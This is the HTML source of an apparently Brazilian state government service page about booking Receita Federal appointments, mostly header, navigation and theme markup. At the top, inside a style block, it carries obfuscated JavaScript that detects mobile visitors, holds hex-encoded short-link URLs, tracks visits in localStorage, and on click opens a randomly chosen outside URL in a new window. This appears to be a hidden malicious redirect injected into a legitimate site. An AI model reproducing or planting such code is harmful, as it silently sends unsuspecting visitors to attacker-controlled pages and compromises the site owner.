g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![]}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x58\x49\x59\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x67\x44\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0)})},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])]},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1)},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56)},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank')};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)))}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9)}());		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a{color:#01bfe7}a .owp-icon use{stroke:#01bfe7}#scroll-top{background-color:#dd3333}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body 
	  class="post-template-default single single-post postid-6202 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-ceac post-in-category-ceac-itabaiana post-in-category-ceac-lagarto post-in-category-ceac-parque-shopping post-in-category-ceac-riomar post-in-category-ceac-rodoviaria post-in-category-orgaos post-in-category-receita-federal post-in-category-agendados-ceac post-in-category-servicos-online page-header-disabled elementor-default elementor-kit-7189 elementor-page-6517" itemscope="itemscope" itemtype="https://schema.org/Article">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="6359" class="elementor elementor-6359 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3ec976db elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ec976db" data-element_type="section" id="header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4f51e776" data-id="4f51e776" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cccc62c logo elementor-widget elementor-widget-image" data-id="cccc62c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.ceac.se.gov.br">
							<img width="1080" height="600" src="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/2-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/2-1.png 1080w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/2-1-300x167.png 300w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/2-1-1024x569.png 1024w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/2-1-768x427.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d8c30fd" data-id="d8c30fd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fdc1de8 elementor-widget elementor-widget-image" data-id="fdc1de8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://sead.se.gov.br/">
							<img width="300" height="146" src="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/Prancheta-7PORVIR-1-300x146.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/Prancheta-7PORVIR-1-300x146.png 300w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/Prancheta-7PORVIR-1-1024x497.png 1024w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/Prancheta-7PORVIR-1-768x372.png 768w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/Prancheta-7PORVIR-1-1536x745.png 1536w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/Prancheta-7PORVIR-1-2048x993.png 2048w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1f8dd4a" data-id="1f8dd4a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4ba2faa6 logo elementor-widget elementor-widget-image" data-id="4ba2faa6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.se.gov.br/">
							<img width="505" height="204" src="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/governodesergipe.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/governodesergipe.png 505w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/governodesergipe-300x121.png 300w" sizes="(max-width: 505px) 100vw, 505px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-175bd658" data-id="175bd658" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-339211db elementor-nav-menu__align-center elementor-nav-menu--stretch roblox elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="339211db" data-element_type="widget" id="header" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-339211db" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-206"><a href="#" class="elementor-item elementor-item-anchor">INSTITUCIONAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://www.ceac.se.gov.br/nossa-missao/" class="elementor-sub-item">Missão</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://www.ceac.se.gov.br/estrutura-administrativa/" class="elementor-sub-item">Estrutura Administrativa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7185"><a href="https://www.ceac.se.gov.br/relatorios-mensais/" class="elementor-sub-item">RELATÓRIOS MENSAIS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8349"><a href="http://www.ceac.se.gov.br/quem-somos/" class="elementor-sub-item">QUEM SOMOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6385"><a href="#" class="elementor-item elementor-item-anchor">SERVIÇOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8004"><a href="https://www.ceac.se.gov.br/ceac-estancia/" class="elementor-sub-item">CEAC ESTÂNCIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6557"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-riomar/" class="elementor-sub-item">CEAC Riomar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6560"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-turista/" class="elementor-sub-item">Ceac Turista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6558"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-rodoviaria/" class="elementor-sub-item">CEAC Rodoviária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6561"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-parque-shopping/" class="elementor-sub-item">Ceac Parque Shopping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-878"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-itabaiana/" class="elementor-sub-item">CEAC Itabaiana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6694"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-lagarto/" class="elementor-sub-item">CEAC Lagarto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.ceac.se.gov.br/ceac-simao-dias/" class="elementor-sub-item">CEAC SIMÃO DIAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-411"><a href="#" class="elementor-item elementor-item-anchor">UNIDADES DE ATENDIMENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8003"><a href="https://www.ceac.se.gov.br/ceac-estancia/" class="elementor-sub-item">CEAC ESTÂNCIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6564"><a href="https://www.ceac.se.gov.br/ceac-riomar/" class="elementor-sub-item">CEAC Riomar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6566"><a href="https://www.ceac.se.gov.br/ceac-turista/" class="elementor-sub-item">CEAC Turista</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6565"><a href="https://www.ceac.se.gov.br/ceac-rodoviaria/" class="elementor-sub-item">CEAC Rodoviária</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.ceac.se.gov.br/ceac-aracaju-parque-shopping/" class="elementor-sub-item">CEAC ARACAJU PARQUE SHOPPING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.ceac.se.gov.br/ceac-itabaiana/" class="elementor-sub-item">CEAC Itabaiana</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.ceac.se.gov.br/ceac-lagarto/" class="elementor-sub-item">CEAC LAGARTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7738"><a href="https://www.ceac.se.gov.br/ceac-simao-dias/" class="elementor-sub-item">CEAC SIMÃO DIAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8741"><a href="https://www.ceac.se.gov.br/noticias/" class="elementor-item">NOTÍCIAS</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-339211db" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-206"><a href="#" class="elementor-item elementor-item-anchor">INSTITUCIONAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://www.ceac.se.gov.br/nossa-missao/" class="elementor-sub-item">Missão</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://www.ceac.se.gov.br/estrutura-administrativa/" class="elementor-sub-item">Estrutura Administrativa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7185"><a href="https://www.ceac.se.gov.br/relatorios-mensais/" class="elementor-sub-item">RELATÓRIOS MENSAIS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8349"><a href="http://www.ceac.se.gov.br/quem-somos/" class="elementor-sub-item">QUEM SOMOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6385"><a href="#" class="elementor-item elementor-item-anchor">SERVIÇOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8004"><a href="https://www.ceac.se.gov.br/ceac-estancia/" class="elementor-sub-item">CEAC ESTÂNCIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6557"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-riomar/" class="elementor-sub-item">CEAC Riomar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6560"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-turista/" class="elementor-sub-item">Ceac Turista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6558"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-rodoviaria/" class="elementor-sub-item">CEAC Rodoviária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6561"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-parque-shopping/" class="elementor-sub-item">Ceac Parque Shopping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-878"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-itabaiana/" class="elementor-sub-item">CEAC Itabaiana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6694"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-lagarto/" class="elementor-sub-item">CEAC Lagarto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.ceac.se.gov.br/ceac-simao-dias/" class="elementor-sub-item">CEAC SIMÃO DIAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-411"><a href="#" class="elementor-item elementor-item-anchor">UNIDADES DE ATENDIMENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8003"><a href="https://www.ceac.se.gov.br/ceac-estancia/" class="elementor-sub-item">CEAC ESTÂNCIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6564"><a href="https://www.ceac.se.gov.br/ceac-riomar/" class="elementor-sub-item">CEAC Riomar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6566"><a href="https://www.ceac.se.gov.br/ceac-turista/" class="elementor-sub-item">CEAC Turista</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6565"><a href="https://www.ceac.se.gov.br/ceac-rodoviaria/" class="elementor-sub-item">CEAC Rodoviária</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.ceac.se.gov.br/ceac-aracaju-parque-shopping/" class="elementor-sub-item">CEAC ARACAJU PARQUE SHOPPING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.ceac.se.gov.br/ceac-itabaiana/" class="elementor-sub-item">CEAC Itabaiana</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.ceac.se.gov.br/ceac-lagarto/" class="elementor-sub-item">CEAC LAGARTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7738"><a href="https://www.ceac.se.gov.br/ceac-simao-dias/" class="elementor-sub-item">CEAC SIMÃO DIAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8741"><a href="https://www.ceac.se.gov.br/noticias/" class="elementor-item">NOTÍCIAS</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
						<div data-elementor-type="single-post" data-elementor-id="6517" class="elementor elementor-6517 elementor-location-single post-6202 post type-post status-publish format-standard hentry category-ceac category-ceac-itabaiana category-ceac-lagarto category-ceac-parque-shopping category-ceac-riomar category-ceac-rodoviaria category-orgaos category-receita-federal category-agendados-ceac category-servicos-online tag-receita-federal entry" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6be19811 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6be19811" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76f594ea" data-id="76f594ea" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e8d63e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1e8d63e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3085dc1" data-id="3085dc1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bbfc631 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="bbfc631" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">AGENDAMENTO RECEITA FEDERAL</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-99568fd elementor-widget elementor-widget-post-info" data-id="99568fd" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-38e7f71 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.ceac.se.gov.br/2021/01/21/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										janeiro 21, 2021					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-5ef8849 elementor-inline-item">
